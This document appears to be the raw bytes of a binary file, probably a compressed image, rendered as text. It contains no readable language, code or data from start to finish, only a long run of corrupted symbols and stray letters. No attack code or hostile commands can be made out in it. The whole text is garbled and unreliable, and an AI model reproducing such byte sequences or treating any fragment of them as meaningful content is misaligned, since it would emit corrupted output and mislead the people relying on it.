���7F��⋠ {��4N���8nhx���+'5aLL���H	NY�z`�,��@N3�A(���þ�a�E�0k���(��`� �*�ٹ�8,�2Nʹ��  3�:0:�+:�󀟋 .� Θ�[�%���]Rs��,p`���кbB	��:�;`;�(;p�7\X��7f�fX�6��hR��˃�&h�@؂0�� S3� ��<xB<�K5��~)�y�.���5o{����0 ��:��Z���j[!�j,�/,�J��0ċ�������6J�!�0��� ��Ȁ5Y��)z{>G�)�ҷ�F����m�2����	*��x�>h�OӉ���ʘ�h	##�Qk�7��k��:1�c0
��^H��""��b89D1� D@��$��S mx ��+)���J��1
�A���
�� �.0���x:�hAD �@���4h|a�4��� �!��!�$���	���7Q�.�6`I]�p��t9�@�B/,'TSwZC�k��
�I��.p<\s���`�`�.Z�a� p�� �C����8�=h��k���!��!r#)2VRK �8-p%��UdEΑ��"~��C���<�;+1�y�v��-r�2J��	�1F��L���4����� ���$[�cz���lp�f跞"�V\9�+4�p�t-�BLz%UȂ
0
����GW
�|�]�S��D�Pȅ����J��r�"4I�ή�H?�A`����LO^ �|s�@�>9�X�����<0�-���5��I��'-�YS%P7���.}P�[	�J��(D����%K�:K�I�l�D-���7�K=⛙*E��˿4���)����E
� d��C�ɉ09��Ќ��5��Ɂ?��#�1��\�5 �x�*����G�ː���$��.�����OR���EN�j,��E �)����(��{N^IH��3��p�Ǳ�턑���:?,�+�x ��)�T��"tO�X;"*A�H]ȅ8��*�� �SKPX�U]��P[��>�Ш�P^��H�!Va-Q�$�#
�x%z�،>���ԑ�jx �{0�U� �	0��"M?�h8�5!����4�2�h�0���K� (�z��L��>*ʆ@7 �2�	U�IȲ�ZS6]�����G�&��}�Sށ�����@YY��E@�A�P��NX ��N��:F�H�DH���O(�VL�Z�YM]ON�Ou¡R5UT��3��,��u���U����0�U���\m_�Z�U�V�-���R�-8�eE"�a���!�!Y��p[�j0<ʣ��[s��d8&�v0�˴�r�Q���a�vՄ �&�	�`0   � �hp���'�Nx"kx �X��q ����
׈e�qq�Ŋ�`%�}%&�����^�����:�<�.tx��r��y��d�2���J�����^a ����u�5�-��'h�R5 P����� ] .�Z�%��խ�_��?`.`>`N`����(5[�@ȀP��Y���m[f}[1X�M��L�܅j%�ţ��e�c�V�Ԁ�e����1�E9Y�@4-{��z�b��ͩdH�j ����˔�k~�j�,h���7����]Xa|��"ޑ��T�U���i�/hY��F�`T ����^�,-E�ސB�^�ߠ�FxO�}�t�N�(U�<p�  ��#�g� o����;M�dN�ZO~JP��PV��eSe	�/UN�U.eWV匊e!�eZ��+� @�e����U� `��C0��h�Y��(�`Yx�"j�F@�eM"g�`��[a$6�
낾���YF*�Q��Íbf\�0���*����H�#�L~����#"�"#�$v�&�B��p]۵ V�����	��:.��%8��Ո� ����3�h�~�7��3��{&���c�!ゔ����P�ȓt�4	4�y{��4�,O��R��_@�%|����@N�r 7x�dlڥ b \腞��K�  J�k��d��OF�S~�W~�VkV^�V�kX�e[��[��\f��k����C8�h	��F�����TT�[��qV����f���%I2����IL���R g�[3Bgp�w���`;J�:b�8β�"�����K��p�W~�F�+*�%�b����$5��x��a��	h:�� ���T|�@�PȀ+����P��.�8��8��B锞�K(H=h����i�̖l�-8��q--�T�cP����������4j�5�p 	t꧎UH�G� 7�m��j��T���L>����&kWe�DkR��nkoqS�k�k�kZ�n��k�n�K0��l���C8�!?�XlzK"R�l�$��l�0�290Liq\ �-sv��N?�T�� �R@$�H�4@J�'�L��y�p�p0�j �<! ع�����$#Ph-cn�P����V�Fi��x����PPr��ȄLx�J���6oX��9:Ȭ�u�ԇ@��4�:Q^ ��*'���"�[�	�B����Ae��Dp�.j7���vjpp���p����;I�p4�p�j7�7�q�v��qq���q�k��qu�廾�\�Y���kar{�qˈ�U��K�n��f��^hr��f��]�� ��o�E�u� ��-��VX"�LQ 4#�F8+�8�P&-�er*�?��K��:����a�[��f��N8��k *�*�#�@ցC7�څ C8�7X�X�5�2J�tR��v��JG>gfȀ�؀7�0`����^<O�,���k�B��:�-Z�[	��u��h&�=���)[�_��%�؂.�	�0�  AZ�ioɠ�v?��n�|Nw�?w�g�r7����ԟ�u_w/Ew�ey�wb��{��0����e��������}�� a%�.��\Tt�����#��8Ls �2��� h���Ղ�x���2"(2�_����'�d(bo ����e7O��7-i���@� 
(T��!Ĉ)�2tFD(6r|�1H��F2(i���PY<rl� ����� �0c���ӧD�)S��R%J��<�.b�;@�������*88�P4(KZF��غ��װ�Å�W-[zk��/`���9���5_�p�-8!
Q��@� ���$�M�^��j(mLV�n��5�زg�`�6��+v���7��n�7��ʗ3���)��N�O�r%C�*��ťU��(o�;y�Tt��e(�3X�):~k�[���B4��.��B[l�Ղ4��B���3�Tx!;�( QQ\I��?@`�.��L�H�K�d�Z?(��@�@�D,34���c8A�ȁ4�p0����B6�gM2QB�_'�4�	�@Y�<�@������Lt&�iN��i��x4g)�9Ҝq��R @M���D	K5E��B}$UhOQ�2iQ\�
��'��`W_��	�����^e�UU? 񥘟�������ؕ6nlA�b�%c����r�p�66�Ygu�5��Y[n�i�m�ض���9�ܸř�\t���Թk�uٕ��
��w�'
y��{�!�tR��ڗߓ��M�h2���.�AQ�U�\��p
%W�I0��C�/�4٤�@�?�U#TPA�F
$�>i$��p���I�$��L�I0c 
D��� h�L����&�e�y�
��gKs~RH,���K@p�4	:�O�F`�C��L*K���B(_A\�m��	8��u�\��] �i��
D״�~c+`Ն���?���52Kd�ĠO8�,�ZsF���RKm-���m��~���̇�|��F���{��˽ou��!*�w�F�~(~��up^�'/}������_��+��L?(�`� ���0�{��@�xPCc	1J �7T��XG4�Q�. �k�@�,�  �H ?�64$�G+�&p�f�eJO�2��*Ă� ��`�5f�LJYp�ْH6U��#jS����)� �tS[y$`�P  
�� P�8.,JH
O���ExGq��s�H �
��#\.��A��ld�q�t��"Q����bW�p�:�$��S*�f� ۅ ��«jF�HKx�$����@y�ce�Z)��H��z���p�.�t�{���'̍��^�<�!��P�'~����]��.�;�~�3P�jP�2� PH��:ٱ��!�(�y�&C�@�AL`c���`�8�x����h�,t�e�#g�7t�ʁ8�@b׆�RR#J���ؔ�Nw��dN|�ڢHE+��0��O�!��&PHA�R����'}�����F82 ?�#��3���F�V��h�.�E,#���J�$�x���]|�PJ>�^1���,�@  �F:�$��+^�T�<�ɲ��2, �CK]�Җ�ͥ.��K!�����Jb�Ld�����1���QVєRvM�gɠ��@p�Sc#'ΉN� k'�6�
�p�">��XD"�8�*�8n,1�����������	~�#��ֲ�0�t���k2l@� aI,JQZʡ��T���h*`�ɦ09�y���p1Pã�2���(���RM���`P T�x�� +tT[�P�`=�T[�y�-Y�%�6�#��J�UZ��Up�0�
pAj��W�0�y�������VF�bm��:vː��d)k�_�+�EOh�S�5�oʹ�  �L_,a���j�gX�����&Ź1��@	D�0,�1Ķ��d���
����Ȁ5�hF0�A�``G���v�[sj��h�I��g�
��h��RQ��mҎ�����u�8�eCq�l���%m�.�0�!�3�z8�R���,(��p��	�:G��� 5��ղ@K146�YϪc\$_�Z�-�Om�!� İ�@�]���}��^�X)W�xT^ޕ3���-6�]�r�@�lo�d�w4��5����+�����U��䔭�4�ɰ��y��� � �8�+����@��0(٠��@�Bn��%lQ�p���`n$�k�|�E# B��Q����H���X`Q�v�
�x�AA͙]���%5i`� c����>v;	�6f�צΆ�e4mi+X��ĵ# �����ۓ
w���(T1��c��������5����ޠ�q�U�o~c8
��pŮ ��rm �2�>�R#�V������<�{y�$/-�M���<mf�����Gb��,-���Z�w���l�ɪ������� o3�ף=��<������=��1�V��2d���в����Cu4�A1�� ���D��y\��xM�� I����J)�qH;Z��*(��9��EL���ᔿT��U�������'|�"l���̉�^�[���P�����Gq�H}FhT���0��	� ��,H� ��U5h��!����^p�!������� #R�jP��E��Ւ�qY>$Gia"�m"'�Yɉ�ud�(^V(@�lV�q�W�Bv4����d?���Z6�0�����[p�;]�a�1X�� v�\����(��Di��L��Hc@�3��10��Z�0"���@��%:�z�`��2_ .�24
��A[l�V��p5Z�2�B۞ ��ɴ1�B*$[T�FL��Ya� )$�G� Tu�%\VH��X匡g�I������U��ޮ��(��̡a<F8�,̂
0���0l��N �� ""~�Q*�7�RFS��2�mX�$V$R"^%VVO!��VZG'~���eX�����,xB�!�ʝ�*J�+�b,ʢ���1b��C�\L7m�iL?n��cð�4h�}}
WBl���4��35-�|��e.�0x#8>�U�8V�C%���c'� ���;�[<���͈�%c��%��.^��o�&L"a.$q.$&�I�@D�Q(��>��"���Ql�G��dgvZ���$��(�TJ�!Z�$h��H��!�@Q@����G��uP���Q�"�6eR(S("Ben���J�T�Uf%���Vr%�V��r�X����ee�")SZ�Z
Ӛ��%X
\�e4��}�".�C ��Q@U�栽S/��$�a�1�ha2WlE~e�,�|Ef����(�c�=�^m�/|#8ɪ1��B*`C:�f����4@�-xƣ�ĚlZ�� �Mc�I����G'���Q���g���x���l�u�����%�	�h� �
I:I���h���g��A��ף�M����}����U�FY������j"���'R�#��82"�V�e�%��qeTT�&k�+�n�WZV/9��zhv��1��0��Z��3�O\��,�bj&��C/<@����_��`2��~�C��_Ɯ@��4n��M ��[�&���ԫ��i�*bj\���i�]5i�2jZ�]�kZf�H���ՐP�)��=Un6Dʶ�*,۝�)��B�)���_x�G��V��d��fgX< )Qj��*�����d�»�@X 
��*(�
�BW|A�aJB�H>�!ª��Ŭ�ڢ-۶mRB�����������m��FT��F���^i�ޭ���!�-�b�^b�6�B+(N��:AȂ��\��y,�|x�3q����V-򏔵 E�]W�J_ږ��"&P�$@�`�@�� 2�B���X�J���H-_7�c|%�6�
9��x�0�$IŦ#���6�ڀ��#��6�����P(m��LD������¬oʈ��i���BB���R��,D��.�u-�^�fj�:mb@m� �P-��{>��� )Ӑ�}��^͊�  ���B
í	�!���p8������'���VC�����ph�q��p��!j�9T���n(����Rn\�*fn*nn�i�.��%�VH]>�G��Х�/꫃���f<�Aă����n���� ll�}l�m�/���
��"%D�6��X�kM�� C�-6���גRf����[t�@a�=��xT�oaЛ"�*�̦��DL���Q���rF���{�%�,,��ěX�E��jK�������;-�8�A\�CH���%P�n	�u0~~�4 
� �- �0
�,�7M^����ճ�y�9q��3����1���R�3@�s�1B��-q;q ��b�$S�RtE��t�W6qM�.�z��&�T�k��n���&�nh�G�(�Դ�q������T@5^�1������H��]��ܰĂ#B4����G5=
���\��"5�~u����i���9���� `�C霶���/,�rp�/,��2-��b�xGVhQ�x�7���'��2'mHUd�a3O�3C3<*�B�}l��@ 7;�(�zypL�߁j_�8����k�>��j׊=�v�@��n�*A7qeA�ptB��B3qCWVHkH�d�!��h��Vt��|lt�v�3�n�����.����JS�[ ݯ���42��дM���&�V�q�c�W��Oi$�a
�n����&�*H5�YC9@�����66�D}5X�	�5`C�T v�k$�i��d���\�)^�o���f_��_yC�{`dU���w���^Y �17�>v�$s7Pvb$m��T�%�C��:#���7{0�6��!���h���3������v�܂;�p���<wr�9�7r�r/w�&�8�s{@t|����Tl7w��*������ą�wy`2\�`º�ߦ�J�-�a����.
�7�C(~��~��$�ߍr4�����<�2l��9-� �*4��9���h�19�tu|-�iW�Uc���Z��AQ���1�n��9B�-�8�֜���\��8+߻���
9�O�Uѹ��F|��)�-�1O���cp�?��?s�m�j�	����v0��H%%�䚏<��4��(��yn�3���|�����<?:��|�z�$�p:C?wv����Θ �]:�^Ruj4�}M�a��՛�0�Cv�b�TŠ���肔����P&�1��*A��w~��~����<���/	����w�}!+{��`B�� � 8��*H���}8j8�K#�H�����],�@�� ��/@s3ȁ�ƻ�ǯ��{�'!��{��~�aR���U�Ϣ"��'���^��P�Ry����XBI@�Bg W�� s"x�����Ei̼�g?�o��3�6ܶv�_�^x�̳�ͯ�η���<s�B�'F�УHx-�r�z�Yb2x�
*��C���x�E�`<s��c�b�H��Ӗ-l9q��	�+P��j�	2_n�х
�dٜ�h�M%J� P�Ǐ�jڸ�AŁ�{A�U�zl�۰bk\|���ٯ_#�s�C\���µ;6�A��T!�r��!C.I�d�v%��x�[�a�U~[��1ؖx��A�c�P!�9mĒhP�V��i׶}ۦ*#
���w���?�A\Br��,w���өW�~��		I���U���B�H����ׅW.����	�$�U����� p��k��%`I�/2`�N($ � ��D0[�q��^4Q�M<�DU1D`�����dj�j\Q��{LQE���!�8�$�\�&�|�(���Jo�ԇ���2�.��b"0C�� �C� lV#��,.)����<d�P^������h��@�P�`H�XQ���b��%T���'8�	L���4�i�g�R*)%Du*���b�@�k�y�5��k�m�Z3�r����x�5�HȐ��H�B
r���3f[l�h_��2]��v"��恓P� "��h�1̞	j�vo2�䝷�z;.琋��~�����K�:�.9����T�5��{x>]ԏ�-�o�->�[7xz�/�	̙�xGHD=N�ЭX�Hk^QEa�������F���f}��"�Vʦ�~��)��˛p��!.��L'��z�L��4 �,��|%�� �:X$�P�S�=/���@-��o%�B������XR��G)�i|I��0Ņ�lvA��Q��㎧�؇�RW M���pff��v�=֩f�e�XTP!�A0!g���	�_݅ʚ�lyf�~���Ѱ��ba�U]�#G��6U��ZbVcƀ�������:��8�KN8 �PO�����\�>.���2����[`P��KP =�@�T�!4�e2�ҊVB��LD�Z��>p������N�4B�R�Z�F�p��(@��f0=�n_s�����	O�_�B��(g	Y�!ҁK�-LyӛF8�73v�F j
G��&3a�MDq��Ɍ
���J��	p��@����)�����E�P�����(��Y��+j!�f�C\5o�E,��
�9���@Ts<�U`ˋ�����d+F�6vA�4�	#x@,��eHbI���Lڨ"㨅���'�O���6�w����
g8�'�@@�SX��] À��P�8O6�?��
0Al"� z`�o��eDx k�4�Є��Dm�^�A���^ќ�P�5��s���Ԥ(��'�$ �`/ �ֺ���d K�i,Ŵe�np���	���x��8���m�|*���d(%+a�	�X�F9�&2��i�1*.r��\'���6����4da6��I�Ӆ.��QH�Kj�����rEK��J��`e$dAl/�
�٘�<hMK����e��=��@�#b�-_H#	 /x!�u9���K5��?'����p�0��s��T�r&/�3<�Ӑl��_HB#�n��) y�c�}�z�	I�	=(D#(���%He+k��<C]��P���a/�#> ��(E�:�"�4�	V��X�� aB��1rD�e����r�����
8A���/��?�N��	GU�!�ZUa`���%,�
�E�u�DH$�T����D6:�[�P�]Q`� �[��Q�n�#l��a?9Zku���� JI��T��I��>[�X���(�E�f���A;���$\���%�*��>y�>����^Z:��8ŹxZ��F�r	�/@�P�D��Nzb7�~T 12&ϖ-0���'G��x�	��AM2�lX ^Q4����Ї�P���hє� $�!���l$/��RK]��%�HXP�8��w���3�p��`��-��nʂ��y����0�f|+k,�^��LV	i�q��� ��X����
��Y4�lc�B�f�	��Z_jE�^q��xN�]�a %� B$84g�}6�I�yc3c�/Ӗ�8��@�'��1��LU���j�B�y!#`�������iO���q_�8�L�<�uM���%�j�Yޮ�d&��`��,'p���&��v��2�
��= �����̾���Io�a����6
W?�n;ܱ_�cP�% !.�����E���/H"�0��`�y,2��ث[��B�'���1��! p��m�,�1;��FD�Dq�w����(��@��� 
P�vU6ʁ-W��Z���
K�ln��z��-t�W��$ʡ:�d��N1�.��v&`3�'�8��%�N�A�Ι�0 ���`ِ-A(-�.M`8���N��Dm�Lή���/���a�C���ڃ8ᚰ�%���.fc8f��	���	.(̡� �:OC/�J��Mx&r�����^�d�oܠ��D���@��P,��a42`�
�\P� v@@*n&`�p\B B��¢�O�aJhl"/�h"&fbj�q'�QT���@aT@��p}ڣz���2�/��$���l�PZ@�2 k���lX (��"�}^���^E,�nv4c���l������Q�&��E 
f�.D�P`��Ũr�_v��:-�D� }PU D!+��� ���.b��	�+�4��7|#'F�
���4���[�J(``� �Z���
����0�j��xF�&]���0��\
	� ��u2 aaR�A�]0!Ua B�$`XQ��p���P�a���Zb:�r�&$ C\�� ��� d�q ��+���/��(��/�0�˖<���2Fe+/ˁ4�a��"��k�0�ʱ�QS�m ��ߑ]���dBU�C��3��Z����%`�+ � � �!r! _~`�B1��B��9�SҌ q�@��^$�#��b�P=H�$� ���_`b���$����c&w��fI�8 
@�޳{2h��'U�?��j�p(��(��
�C)a�HL�!<����&fn��A  �Q�é��k�f�
�\����zB-�q["{N@�" ��!-a8eZ(�1	H�/w40��o13�U� (�>K+���)S�^�2;z�EZ*#Z�1BSMHS���P@�M5oc��5iP%�� Y�*��:2�:6���.�@M!�s ~�%�
 ���h���9���6o:~�U��Ӟƫ��
<�n�*�7��	4a�|a���&I�G��U�����>�Eb����s���'R@��u��(�`�rAWAYT� �)]�q0�A3!�2�N Q`�9.�kB1"��Dm���ᬶr&�o-�2~�&dC!C7�	��/���� 5���� I�0��vNfcd
�! <�h5��K}i5�t�>S��+�y4E�K�d1�t}<s�̐�ִ]�B��3�*6��l6�RE�̰��:Jm�K }s%��g	�%f�� �Cc "�SK<Le�Ee�@����V.�L��O#�C�pJF|�HJկ�)U�@Yu�F�Uau�f�@�VIWsUWw�W��W[�tX��5D�X}��uY/�<��5�f�e!�	._`B��n�U���F�#x (TT�$$��qlⶴ�V��< @� �1H�UH�5wNw��v
v �/��F��Q��4b��3�K-v1e�a�ac��}\�#ɔ}��dM�]��F�D�&�8���7VŉNS�g:pָF��z�Oŉ ��Q0����;b�s�h�-��%���"m�x�R�v��*� 8�*N�WB��l�V m���n��m	n�cnM�nWE����frX�}�W{%�VX��XE@��p��xY;�Y1B'T8��TyOs7���J,�3,�\��k�to�&D!
!�|�ژn@����ƕw�/�8�LI7� A
��� `��΁#V�'�+*����d��4�`d?s3�����|q�܀U��[��3_������B��.��)���7�� ��Ph�Qh�OO2��p���6��^�7�E=�i�V��b����N��n
�t�19Ί�b�CO�i���>[�h^���m��V����������D�w��̇��@�إD��uA�XY��
���8���N�n�#
2 a%�[��ܡ�
!  �*HW�TBue�n�f��@`�jW���o��w�_wWP6)mII�� 
d!Q9_ �n�����G}x�c_.�1��ג���|A���;F��k�
���HYl҄a=��w���L���3��f���rg��g�XT������H��f*ـ�ml��ل���C�DFm� O.�&�b���l�=�9i��U�֜g��R�b����ř�H��������օ�P��ͥ6�XF�Z��Y���.�
`Qݐp��h# �	n�`��4�,uLu�{6D�� v�[Vz���#�v�m��}%we���需� 
P�8�-Y��:���#�׿�4��Z�K֋=������UxK}���`�^2���z�D�	,`
�;�׸�ɮ����0��œ�B�: ��K2`7�����$kP�*�����N,�d��'.�
���d��ˆ���C��Hۅ�Yʭ<��SV'��_���Q-���u����y[��xq��U@"x��A� �:��V�	h�D�2��ңݯt��6 
`v�`���W"�6�S|X�/��t�޻���*����ҩhIl��ۿ����6�M������7����Tl]�QJ!�Ú����{k������d�6�� �:H|7u��S�W�ȏ0Ք3�g�ƻDaq����#��@�sUNLKV@f'�����b]&uR����C�m���!
�����>ex��|˗&J�<���u�j۶kOy��3~<LaY��Y��Yc 8T���ƚ�vo��S���X�N�l���v���} �a
"�v�[ ���aX�6��� ���O��ӳ��a�x�7�
�an��=�����Y�K�q# o��m@:���/�y@�ź�|q�� �f� S �_�=���a�)&�C���lųh��ʾ� 
�Lx��#��6mp��6=5����3�o�M��򑒜�O@�
�Ӷ����G& 	 �^��_���kf?k$������\J���j�	�\�5�<�GA9>���:@
�k�u��y#�`@��e7R�+?����u���1������� �[����k��b�m{1b��'T���BY�X���F�.e�s��ӥLB�j�@�$�F-�PkǊ-:,鮣K�
]���	(X��5�֭WX ƃG3yb�{	,��b�� �ڽ�3�ڵ����'
>�ذ��*N4f�x�
ɔU��,��*�B�xQ@��Q�\9}%ËKPy�5lnl��y�H��On�h�I� I1�7���`��'$H�r�
�F����M����G�>����k�� l�����#@ W�\����`}�(`��W�{�,��7��N�`��| ��L�M�|��,t �*&���)*^��% ���$�R@��Js�[�>��iM�`�W�A&[lAŒ�QeU�Y��Kx`�lɥ"L�YiH�yS�@gr��BU��G5����G�\�1X�(��LK2*S]$�[,TX�@PO1uTRJ5�)�͸��	�qj�Wm�H9�5Vc��Pl��r儗_y�K��e`@���[�b�9d�IvY��m6Kg��i����1�#�ޢ��O�ݖ�n���	p���_Tc�n�t�U���u�i'
T�.�w^{_�����|0�1Lq�Kl`�o�q�"�^�"A!�"s���|��!��0�8b�6�È:��Y���s��Htl@����<���Q]�TS%� K(��a*��`�Q��\v}4㤩f�Q$Q���Z+�������R+�D8��q�ozez���3>�<`D�[���V�D3���9��գ����P�����������ٱ�N�;��e�J��2�Ԓ���W0p��ƃ��m�F���O�np�q4.T�AJ�Q�������&�F���~z	_?���~��ǯ�~���q�'�o���c	
G4"䠄t @h�����E<�~����F���k����\�W���֤@@jW�ն�\�7����66C��Dʒ ��67�)nr�A��֗`�sp��^�e�������n��cA/l� 	�����93B�(����~���d.s' B6��|�s�:3�� R�9������u��Bf�,�!�X�YV�,���*�V�� -�p r��n9!Nh��<�Eb��|�n~��.<�7�#���L �����k_������%h}��_zz�]�'��ܦ7��Zԯ��)�6�?��o���߀TM9�B�  >Ѳ�-�����TA��̂/Z�7X��&4�|� �$"7 D\��$�|��U�
6��3�Pi)`�I��V$|��KX*��v|�eA\�ۆh"�z\@��Ľ�Lf#B��+��pZ:�1�G eneD����A�0r�#�N��4c AY����Ut��_��ǳ`�/X$
�
�����cng�fe�w��hr�A�b��l%�X;�Wű��.��\�F]�h��� ��������a1�:�9����M�Q�=֬P-x�MV웻�FZ���]��-�qى�v�s��m�������A����O�l��t���
t�(�Ӟ����w�>ӛ����b (��S��L�+T��b��ai7(�I�4�-�T�]��#`�����lr�Mݑ���|y��� Ȣ {�Sb�,(@1X��@��0Utـ�3��F5Zu�Hi���،A����jV8��,4�bi1�qV(�U8pek!�H��ծw]��!���&����(xG�Y� /@l*[�J;A�6��1��\�p0N2h\�]��,
���@[E���%������li�ik���eC�=j�V�~�m�qO�����Ԩn5��3�I7Ӷ�p	�2NW{�e@�ŧ�]��ot��n�G�� @Є��Q�Ȃ
4	(	��
|Rwi�84��d��4�ְ���ӹ&#s�ۈ_0"+`��Dq�
�w����.�����?.
5���N���V�E���e�A蜔�ڌ����/9ݼ��E���Y�^���1�gΤf(�+�(�6؋����<)�uO��|N��
U�:ۀ��+7��A�P��   Y����|I���,]Z�l�l�5.�
�*�}�sgU18@�R�Z��]u�Y��O���_��Wk����ݵ��O�®����c�H�,��[�&���}4�ו%�`��HE�%'X�c#�٦`�2����,|K��F��OO�Ӡ^�O�^���}�@�h��3�zj`J�oxS�qlUX*P�WU���%,19GX@�+O��&���Y��ʁ�v��ye�<XV�/�.�b)�"k�g�tG�?�Mz�*j%	��O� Oإ=����|U��#,��$M�vm�v��ı.p'�kE�`��w��M�EN�x��A��v��gv�w�O�T[(ca  ��3�'#:�	ӒyY��������7�	�@��BpP6��C�C`PR
f{a36��CYa�{��nFgv�J��}Sb�6"
�)� ��T2V^t}�g �}psU��}M4d��U���0�*��d�r#�V��e�w��-W���r��2wI��,��Q���!bkw��F�	C �(H�[H�>���g=�����}"h�np_��L(�H[m�s��&`���P�	�#	���2hk8���w�&���t7�)w8�jHk򱀲9H r@�ՄO�OuA�Բ���d@�7������[��Q ;ІaC�	V$�wR�&5�%�@
"�&}(DX�GoI�@�7F	� � ��p/�S�X}����/��xFc�cld �8~�v~��dLV7�� �q w�m!��Ǘ�h���|5I�7s��IV�6p�x���x�蘳�v�c��H Ҙ�5:jv�X=P	(}?�'֑/?� �G]@�hG�*�k�s`E�����s �Vh���k9�(�i��8x9�˹�
�<��eg�@�=0w�Ԙ	|�?c"�P�!�i��) �y�	$Dr�u	�!��)�7 zZB�5�`^3�rX�L�%�Y��gݕE����V|��k!�}���R)�Q�*� ;Y0�\d*�P�����@�W�)K�:ڠU+�Qs� �`�L��e��hu�yYv�|9�@P���7������T,��;f�$[ �Y�ԕ�X[�I��i���M�0�n�  .���b���9,���IeM�ti�y0���y*��.}
��8 ���	��z��E��	�1Ȩ��iYx2�x!�����x�P��A��*����ƆA@�{t`#��zx+p=�%g0�n�G6�V{9�C69�e�CmB�

7;�a�DJ�
*�V ��u�Wn���V.�� ���`*ڗ�(�}��-�D��b�h��`�G�Qf��ȣ������eD
�5��s�4f��I�� T0?�W��
@"��Z���ѥx��Np�
�Ka�֑��u����� �p�yj��ii�
�y���+�Z��	�����h�7��4��z�+=K���By����w��;�^d-��O[�J��ʅ����R[���m
{��ڟ�
�c��,uC[b��fS�j�o����l�s����ʺ�~+V`d��Э%GQק�`�%
< �-�poÉ+j�c�]�l�U��w�9�G�ףyY?��X�7���⯵�Wd&�� ;��)#s�E+O���t_J+0HЇ���ڑ������ �p�׋�VP��p��1��;��Z�8�曳q�w ��E�w��e�F��� �״��N{P�SK�5QEr���Nµ��RZ��"��\B$v�iK�6&-�kqws���SE���tt�Pi�ͪ��뷂[谙�{W�u�V� �JA�ZFOcĐ���gd���K��:��z���CʺEj���LJʋLJ[� �[�����O�K��+���H��>�.�ȼ�w哐�5��`��{�e �-��E�		j��K��Y��ȉ��|��3�=K1B�����E�q�OY(�RzM� ,��
_[�@z�յ`C�E�����6)��j�tXR�@b��o�q��la@k��S|��}�-��*��S�9q���d�û9B�p���Ve�,�AD���:G_�d!J�v����Į�����w���qI:� {I�!5^,!�̻.3�f|�FH�jL���o�_Q�T�pvt<M��x��V�
�< y��"��Y҆��勾���-��/�� ��Kg�!��	m���B�y��;��PBp�\�I�[�2�>`E"˳Z�d˶7i˷��5����`̿|&�\ּf� ��xD̠�*��Q���2�̮�O��x�e�|����\F�
�"��\
��z��
N���7����'r���>*�B�ϯk��L��X<f [ � ?p��=���k���̨��Ѓl������C棐)Ow���+�V`v2(��`����ͽ�8���-�.Ӏ���s��:m��|Р� �l+�3QB��N+��Y�%���W�z:��|6���v`�vngP&b���
q�h���6l��u��u����u-v����{������>l��l��	��K�`Zs���pVsru	�꬗8�wϴ�ٟ�r9�ٲ�ϒsZlژ`р��@t���K>б-ۉ�Ƶ���F�n�K]��p�Z��Kq�j��ػ���u@w���*��k����o��6~�!�S5a9������ܝ��*�l!�B��д��ZQ` U�z�P0����R����c���}�f��N�m�a.LaU��.ׂ �ͬ�>���y��7��`:�� ��,��P�? �F&
٩��n�LT+3n������׮��l�)f�Kf���[����I��L����Nހ��I�3u�\��� t�M�Z�}���$��e � þ#���;	��+�o� ���nݺ�G�Pw9��|�x��^�0Q��
1)_�`�������5B G�� PpC��`���:o�����͢�ݤN�Հ�9eD�P�.�r�^Pt����K+�k�h��G�;������P
�pL^%Ӱ���u)�4>��[��~���׎?���-f��T��~[�	�ӕ����~���=hj�n�P�	6�O�	 K��ǣ $P��(���R�i�a��M쌌������/��/�oǽ���B9��1��H��W�.� �E�� ��-_���p�<pW��;����Y�����>��!�A�k-�t{�J�n״n�x $r �UO�iP�u�� � 
"����X2b�*��Vl��m#RܕQc�d� ���g(�D�R%�x���Ly�lּ�l�6I|�� �DZ@�t�ѥ@�>��`�	*�V�z�]�:x2�V-^�x�5��Z9m�F�w�\�ro}�ˁ�^�}���X�`a��B�.����<@rON��a�ȓ _ӵ8q�9EL�F]d�?����[6�9� CVl�dʕ}����o��G��xr�5=G^��d��U!�ÄƢG.<X�x�Պ�pa��z����/��I�� E��_�~���˪/� Y3ă�p�$$�`�"`"�'T�B.���+��C� ��Ơ��0�k*�����	\lq��C��
l��/I#H�$RA�`�(�(R� ��2J"�*h)�`!m�9�Y�HF1��L�z�dZ�`%7QZ��sd�	��l�`�s��ӧ��b*)A-hʩ�E)����Q���b&U��"�����/O媫��>��/SOE�<��;L��c#�*x�,�6k�3�м�ń�~]-IF�c6c���	t��8g�5�9i��̲i��3��:�ӎ;�B�U��S�<]�=wك/ y!?���G���O ,��S�'AQT�A�(� ��C�PCv�����<�!�el�G^f�'@�_� B� �hr�#��'A�|2�(�}� "ҼK-ה�F�-�h#�;��NFx�L�P�M�N� 8�N;���J?�
Т�vPD߆��'�:a���[�-,8k�$�*K��N�T�QG%�T��Bu�T�]��V����.����2{��nv��W`qf��H0�Ad��r���Z٭��v�o���l�U�2�$�� '�	w�q�-�Ut!���u3 8�w�[��z��7�|��o_��P`A؂^��+�ذ�C��}�?�����cC9���Q�NV��.s��h�$A4I8 "z�3(I��0�A$р8�!e�5&�4��	#�p�F��B$�jerF �� ���.��v4���m8ڂ�6�@�mqC"R��`7�\����r�H�� �`3����-��T�Bu�āь�Cc���IN1��\o#�]f���aDw��t8�C�@�4�6��32��юZ���@�IJJ���$��� .x��*�<Ägy�r�y\���Rz����{�{�����0ԯp��:�%��}��:���Y�B(����)�`� �6`��e��'��z�2 X`f5���H�/H���,��p��!��6G�����L*�#�ր�cX�+��B!�����!���$��D�Dĵ�Ja�.y+K�@�"�(�9�������/2Φo�ɘ�4�ѧkdc[�<���
2����;{4Mי$T4)$x�.�Ø����H�:�Kj��d&{���葮@C.R
�0�T�6 =W�}�H�,��/�E�>��W��C C܀	W8�RP	a�C�X�!mL*�!�0�ݠc�<ϋ����6K�-�8�3��HEj�:�:(��S���Q�V��-�s���P(���'Y�Ag2�c�cn��
�&�.�D�b#�b�r4��(��8�,1Q@8�-@Lԍ+.%TA$��r�<��v
����>#`�
��Q�r���2������l�?B�I5���_.zusj�VZU�^����Uq��Flx��`Fu.7W�$�y]W>��׿������P��B�B�-���Ђ��3m�	a�	�l��(�Hx�b�-�Lk��0�A��g �Y��_(�l���>�tP�o�)ϒ	w�\jӒ�莘�L;
hLQ BG��"�pFt��l���.J^���=�z7�^�	x�"'
���$�����.�� x�.�7�=l`#8�f\��.�cW!�rn f|A��F�Q5A��tX��CB�q%�4��1fo��ֳ^�m�V1��R���Y:�+���c � N�_�K'G}��޾��Fl'p��6Vن1�������/3�ev&�3
